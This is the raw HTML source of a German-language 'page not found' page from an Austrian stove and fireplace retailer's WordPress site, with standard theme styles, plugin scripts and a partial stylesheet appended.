					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">.amilia-logo-wrap{background-color:#ffffff;}.amilia-header-1 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-2 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-4 .amilia-logo{padding-top:10px;padding-bottom:10px;}.amilia-header-3 .amilia-logo, .amilia-header-5 .amilia-logo{padding-top:0px;padding-bottom:0px;}#cshero-header.affix .amilia-logo{padding-top:5px;padding-bottom:5px;}#cshero-header.affix #cshero-header-logo a img{height:50px;}.amilia-logo-wrap{width:250px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a,
                          #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,
                          .cshero-header-cart-search .header a{font-family:Oswald;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul a,
                      #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a{font-size:13px;}#page-title-text h1{font-family:Oswald;text-align:left;line-height:25px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}.page-title{margin-bottom:40px;}#breadcrumb-text,#breadcrumb-text ul li a{font-family:Oswald;text-align:right;line-height:22px;font-weight:300;font-style:normal;color:#4b4e53;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#4b4e53;}body{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#7e8082;font-size:14px;}h1{font-family:Oswald;line-height:44px;font-weight:normal;font-style:normal;font-size:44px;}h2{font-family:Oswald;line-height:42px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:36px;}h3{font-family:Oswald;line-height:32px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}h4{font-family:Oswald;line-height:27px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:19px;}h5{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1447268868984{margin-top: 150px !important;margin-bottom: 140px !important;}.vc_custom_1557831820143{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */


        </style>
                <style>

            :root {
                --color-primary: #f9c943;
                --color-primary-rgb: 249, 201, 67;
                --color-primary-hover: #ffb928;
                --color-primary-active: #ffb928;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #fed918;
                --color-info-rgb: 254, 217, 24;
                --color-info-hover: #ffb928;
                --color-info-active: #ffb928;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Oswald", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-secondary {
                border-radius: 4px;
            }


        </style>
        </head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w\[l\]=w\[l\]||\[\];w\[l\].push({'gtm.start':

            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)\[0\],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            '[https://www.googletagmanager.com/gtm.js?id=](https://www.googletagmanager.com/gtm.js?id=)'+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKNZ3LWL');</script>

<!-- End Google Tag Manager -->
<body class="wp-singular page-template-default page page-id-3056 wp-theme-wp-amilia wp-child-theme-wp-amilia-child pc_bottomborder amilia-header-sticky page-has-header4 wpb-js-composer js-comp-ver-8.7.2 vc_responsive pc_unlogged">

<div id="page" class="cs-boxed">
	<header id="masthead" class="site-header" role="banner">
		

<div id="cshero-header" 
    class="cshero-main-header 
        amilia-header-4        header-fixed-page    ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                                <div class="amilia-logo-wrap">
                    <a href="https://eco3.at/">
                        <div class="amilia-logo">
                            <img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png" >
                        </div>
                    </a>   
                </div>
            </div>
            <button id="cshero-menu-mobile" data-target="#site-navigation" data-toggle="collapse" class="navbar-toggle btn-navbar collapsed" type="button">   
                <span class="text">MENU</span>
                <span aria-hidden="true" class="icon_menu main-menu-icon"></span>
            </button>
        </div>
    </div> <!-- End amilia container-->
    <div class="amilia-header-wrap">
        <div class="container">
            <div class="amilia-header-inner">
                <div class="row">
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 has-search-cart">
                        <nav id="site-navigation" class="main-navigation collapse pull-right">
                            <div class="menu-hauptmenu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://eco3.at/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://eco3.at/ueber-uns/eco3-team-st-poelten/">eco3 Team in St. Pölten</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://eco3.at/ueber-uns/schauraum-feuergalerie/">Schauraum Feuergalerie St. Pölten</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://eco3.at/ueber-uns/ecopartner/">eco3 Fachpartnerprogramm</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://eco3.at/news/">News</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://eco3.at/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://eco3.at/produkte/kaminoefen/">Kaminöfen</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://eco3.at/produkte/kaminbausaetze-sim-spartherm-installation-modules/">Kaminbausätze</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://eco3.at/produkte/herde/">Herde</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://eco3.at/produkte/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://eco3.at/produkte/gaskamine/">Gaskamine</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4256"><a href="https://eco3.at/produkte/feuer-ohne-rauch/">Feuer ohne Rauch</a>
	<ul class="sub-menu">
		<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://eco3.at/produkte/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a></li>
	</ul>
</li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://eco3.at/produkte/pelletoefen/">Pelletöfen</a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://eco3.at/gartenfeuerstellen-outdoor-feuer-gartenkamine/">Outdoor-Feuer / Griller</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://eco3.at/produkte/pelletkessel/">Pelletkessel</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://eco3.at/produkte/auf-und-ausbaumaterialien/">Auf- und Ausbaumaterialien</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://eco3.at/produkte/zubehor/">Zubehör </a></li>
</ul>
</li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4977"><a href="https://eco3.at/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://eco3.at/partner/partner-login/">Partner Login</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://eco3.at/partner/partneranfrage/">Partner werden</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
</ul></div>                            <div class="cshero-header-cart-search pull-left">
                                Search        <div class="widget_cart_search_wrap">
            <div class="header">
                                                <a href="javascript:void(0)" class="icon_search_wrap sb-icon-search" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="icon_search main-menu-icon"></i></a>
                            </div>
                                    <div class="widget_searchform_content">
                <form role="search" method="get" action="https://eco3.at/">
                    <input type="text" value="" name="s" placeholder="SEARCH HERE..." />
                    <input type="submit" value="Search" />
                                        <span class="amilia-icon-search"><span class="icon_search main-menu-icon" aria-hidden="true"></span></span>
                </form>
            </div>
                    </div>
                                    </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End amilia-header-wrap -->
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
	            <div id="page-title" class="page-title">
            <div class="container">
                <div class="page-title-container">
                    <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><h1>Seite nicht mehr verfügbar</h1></div>
                    </div>
                    <div class="row">
                                                <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 "><ul class="breadcrumbs"><li><a href="https://eco3.at/">Home</a></li><li>Seite nicht mehr verfügbar</li></ul></div>
                    </div>
                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main" class="amilia-main"><div id="page-default" class="container">
	<div id="primary">
		<div id="content" role="main">
												<div id="post-3056" class="post-3056 page type-page status-publish hentry">
	<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row vc_row-fluid cshero_69703c98bd6e5 vc_custom_1447268868984" 
	 
	>

        
    <div class="container"><div class="row">    	
	<div class="wpb_column vc_column_container vc_col-sm-6 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" style="color: " data-wow-delay="" data-wow-duration="">
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_cms_animate cms_animate">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="400" height="211" src="https://eco3.at/wp-content/uploads/2015/11/404.png" class="vc_single_image-img attachment-full" alt="" title="404" srcset="https://eco3.at/wp-content/uploads/2015/11/404.png 400w, https://eco3.at/wp-content/uploads/2015/11/404-300x158.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 cms_animate"><div class="vc_column-inner"><div class="wpb_wrapper" style="color: " data-wow-delay="" data-wow-duration=""><div class="vc_custom_heading " ><h3 style="text-align: left" class="cms-heading-inner"><span>Das kann schon mal passieren: dieser Inhalt existiert nicht (mehr).</span></h3></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1557831820143" >
		<div class="wpb_wrapper">
			<p style="margin-bottom: 10px;">Das Web ändert sich täglich, auch unser Webauftritt bleibt up-to-date. Darum kann es sein dass ein Inhalt nicht mehr verfügbar ist.</p>
<p>Sehen Sie sich doch einfach auf anderen interessanten Seiten um:</p>
<div class="row mt-20">
<div class="col-md-6">
<ul class="icon-list">
<li><i class="fa fa-angle-right"></i><a class="a-invert" href="https://eco3.at/">Startseite</a></li>
<li><i class="fa fa-angle-right"></i><a class="a-invert" href="https://eco3.at/produkte/">Unsere Produkte</a></li>
<li><i class="fa fa-angle-right"></i><a class="a-invert" href="https://eco3.at/news/">News</a></li>
</ul>
</div>
<div class="col-md-6">
<ul class="icon-list">
<li><i class="fa fa-angle-right"></i><a class="a-invert" href="portfolio-2-col.html">Kontakt</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div>
    </div></div> <!-- for full or not full width -->
</div>

</div>	</div><!-- .entry-content -->
</div><!-- #post -->
										
					</div><!-- #content -->
	</div><!-- #primary -->
</div>
        </div><!-- #main -->
        <div class="footer-offset">
            <footer id="main-footer" class="cms-footer-layout2-wrap cms-footer-wrapper">
	<div class="footer-white-bg title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-4 " >
					<aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="logo-row-footer-2 clearfix">
<div style="display:none;" class="amilia-logo-wrap">
	<a href="index.html">
		<div class="amilia-logo">
			<img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png">
		</div>
	</a>
</div>
<div class="logo-text-container">
	<div class="logo-text">Besuchen Sie uns auch auf Social Media 
<br />und tragen Sie den Funken weiter!</div>
</div>
</div></div>
		</aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social style-1 text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/pg/ECO-Erfrischendes-in-Sachen-W%C3%A4rme-425711277518477"><i class="fab fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://www.instagram.com/eco3.at/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="https://www.linkedin.com/company/eco3-edletzberger"><i class="fab fa-linkedin"></i></a></li></ul></aside>				</div>
				<div class="col-md-4 " >
									</div>
				<div class="col-md-4 " >
					<aside class="widget widget_text"><h3 class="wg-title">Ihr Draht zur Zukunft des Heizens</h3>			<div class="textwidget"><div class="main-color-bg contact-bg-after">
	<ul class="contact-list-footer">
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_pin_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">ECO Edletzberger GmbH, Mostviertelstraße 3-5/Objekt 11B, 3100 St. Pölten</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_phone main-menu-contact-icon" aria-hidden="true"></span>
			</div>	
			<div class="contact-text-container">+43 (0)2742 264 - 26</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_mail_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">	
				<a href="mailto:office@eco3.at" class="a-mail">office@eco3.at</a>
			</div>	
		</li>
	</ul>
	<div class="mask-main-color-bg"></div> 					
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div>
		<div class="copyright-container title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-8 ">
					<div class="footer-menu-container">
						<nav id="footer-menu" class="clearfix"><ul id="menu-menu-footer" class="footer-menu-wrap"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4077"><a href="#">Home</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://eco3.at/impressum-datenschutz/">Impressum, Datenschutz</a></li>
</ul></nav>					</div>
				</div>
				<div class="col-md-4 ">
					<div class="footer-copyright-container">
						<div class="mask-footer-copyright-container"></div>
						<div class="footer-copyright-text">
							&copy; eco3 - Erfrischendes in Sachen Wärme						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>   
        </div>
    </div><!-- #page -->
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-amilia-child\/*","\/wp-content\/themes\/wp-amilia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -right-center -circle -large mobile-rule" id="sticky-buttons-1" role="navigation" aria-label="WhatsApp"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://api.whatsapp.com/send?phone=436643545065" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span></a></li></ul>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>

                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://eco3.at/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
            <div class="w3eden">
            <div class="modal" tabindex="-1" id="wpdm-pdf-preview">
                <div class="modal-dialog modal-dialog-centered" style="width: 900px;max-width: 100%;">
                    <div class="modal-content"
                         style="box-shadow: 0 0 20px rgba(0,0,0,0.2);border-radius: 4px;overflow: hidden">
                        <div class="modal-body p-0">
                            <iframe id="wpdm-pdf-preview-frame" src="[data-uri]"
                                    style="width: 100%;border: 0;height: 700px;margin: 0 0 -8px;padding: 0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(function ($) {
                $('.wpdm-pdf-preview').on('click', function () {
                    $('#wpdm-pdf-preview-frame').attr('src', "[data-uri]");
                    $('#wpdm-pdf-preview-frame').attr('src', $(this).attr('href'));
                });
            });
        </script>
        <style>
            #wpdm-pdf-preview {
                background: rgba(0, 0, 0, 0.4);
            }
        </style>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://eco3.at/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//eco3.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eco3.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-select/lc_select.min.js?ver=1.1.10" id="lc-select-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-switch/lc_switch.min.js?ver=2.0.4" id="lc-switch-v2-js"></script>
<script type="text/javascript" id="pc_frontend-js-extra">
/* <![CDATA[ */
var pc_vars = {"uid":"0","nonce":"d02869a4f2","ajax_url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","use_pcac":"1","dike_slug":"pc","lcslt_search":"search options","lcslt_add_opt":"add options","lcslt_select_opts":"Select options","lcslt_no_match":"no matching options","antispam_sys":"honeypot","recaptcha_sitekey":"","fluid_form_thresh":"800","ajax_failed_mess":"Error performing the operation","html5_validation":"","hide_reg_btn_on_succ":"","revealable_psw":"1","abfa_blocked":"","abfa_error_mess":"Too many attempts, please try again in 30 minutes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content-mail-actions/js/private-content-ma.min.js?ver=2.4.5" id="pcma_fontend_js-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/menu.js?ver=1.0.0" id="amilia-enque-menu-js"></script>
<script type="text/javascript" id="amilia-enque-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/main.js?ver=1.0.0" id="amilia-enque-main-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=1.1.0" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js"></script>
<script type="text/javascript" id="sticky-buttons-js-extra">
/* <![CDATA[ */
var sb_obj = {"url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","nonce":"1b64673d65"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script></script><div id="pc_lb_codes" class="pc_displaynone"></div></body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3
body_size: 187
content:
/***** Tabs Sidebar *****/
.primary-sidebar .widget_ww_news_tabs {
    border: none !important;
}
.tab-holder {
    padding: 0;
}
.tab-holder ul.nav {
    border: none;
    list-style: none;
    padding: 0;
    margin: 0;
}
.tab-holder ul.nav li {
    display: inline-block;
}
.tab-holder ul.nav li a {
    font-size: 14px;
    line-height: 1;
    color: #333;
    text-transform: uppercase;
    padding: 15px 8px;
    border: 1px solid #e9e9e9;
    border-bottom: none;
    outline: none;
    background: #f5f5f5;
      -webkit-border-radius: 0px;
         -moz-border-radius: 0px;
              border-radius: 0px;
}
.tab-holder ul.nav li.active a, .tab-holder ul.nav li:hover a {
    background: #ffffff;
    border-bottom: 1px solid transparent;
}
.tab-content {
    border: 1px solid #e9e9e9;
    margin-top: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0
body_size: 38736
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Document Setup
	2.1 - Typography
	2.2 - Links
	2.3 - Heading
	2.4 - Base
	2.5 - Content
	2.6 - Table
	2.7 - Form
	2.8 - Accessibility
3.0 - Site Structure
	3.1 - Header
	3.2 - Main Content
	3.3 - Footer
4.0 - Posts
5.0 - Pages
	5.1 - Page Title & Breadcrumb
	5.2 - Blog
	5.3 - Portfolio
	5.4 - Shop
	5.5 - Author Page
	5.6 - Comming Soon Page
	5.7 - Maintenance Page
6.0 - Shortcodes
	6.1 - Button
	6.2 - VC Custom Heading
	6.3 - Dropcaps
	6.4 - Testimonials
	6.5 - Pricing
	6.6 - HighLight
	6.7 - Accordions
	6.8 - Toggle
	6.9 - Tabs
	6.10 - Divider
	6.11 - Labels
	6.12 - Image Owl Carousel
	6.13 - Single Image
	6.14 - Gallery Images
	6.15 - ProgressBar
	6.15 - Counter & Charts
	6.16 - Alerts
	6.17 - Clients
	6.18 - Blockquote
	6.19 - Fancy Box Single
	6.20 - Team
	6.21 Latest News
	6.22 Event countdown
	6.23 - Woo Category
	6.24 - CMS Carousel Default
	6.25 - Pie Charts
	6.26 - CallOut
	6.27 - Steps
	6.28 - Progress
